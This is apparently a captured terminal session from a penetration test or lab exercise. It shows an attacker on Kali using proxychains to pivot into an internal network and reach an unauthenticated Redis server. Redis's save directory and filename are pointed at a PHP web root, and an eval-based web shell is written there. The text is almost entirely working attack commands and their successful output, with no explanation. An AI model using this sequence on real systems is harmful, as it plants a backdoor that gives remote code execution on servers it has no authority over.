 ┌──(root💀kali)-[~/桌面]
└─# proxychains redis-cli -h 10.0.20.99
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.20.99:6379  ...  OK
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW/"
OK
10.0.20.99:6379> config set dbfilename shell.php
OK
10.0.20.99:6379> set 1 "<?php @eval($_POST['a']);?>"
OK
10.0.20.99:6379> save
OK
10.0.20.99:6379>